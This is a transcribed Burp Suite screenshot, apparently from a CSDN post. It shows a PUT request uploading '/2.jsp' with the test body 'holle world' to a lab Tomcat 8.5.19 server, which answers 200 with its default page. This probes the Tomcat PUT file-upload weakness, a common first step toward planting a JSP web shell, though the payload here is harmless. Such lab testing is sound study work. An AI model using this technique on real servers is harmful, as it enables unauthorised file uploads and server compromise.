 Send
Cancel
Target: http://10.4.7.129:8080
HTTP/1
Request
Pretty Raw H
\n
1 PUT /2.jsp HTTP/1.1
2 Host: 10.4.7.129:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11 holle world
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Sun, 02 Apr 2023 13:46:58 GMT
4 Connection: close
5 Content-Length: 11230
6
7
8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8" />
14 <title>
Apache Tomcat/8.5.19
</title>
15 <link href="favicon.ico" rel="icon" type="image/x-icon" />
16 <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
17 <link href="tomcat.css" rel="stylesheet" type="text/css" />
18 </head>
19
20 <body>
21 <div id="wrapper">
22 <div id="navigation" class="curved container">
23 <span id="nav-home">
<a href="http://tomcat.apache.org/">
Home
</a>
</span>
24 <span id="nav-hosts">
<a href="/docs/">
Documentation
</a>
</span>
25 <span id="nav-config">
<a href="/docs/config/">
Configuration
</a>
</span>
26 <span id="nav-examples">
<a href="/examples/">
Examples
</a>
</span>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 8
Response Headers 4
CSDN @gaynell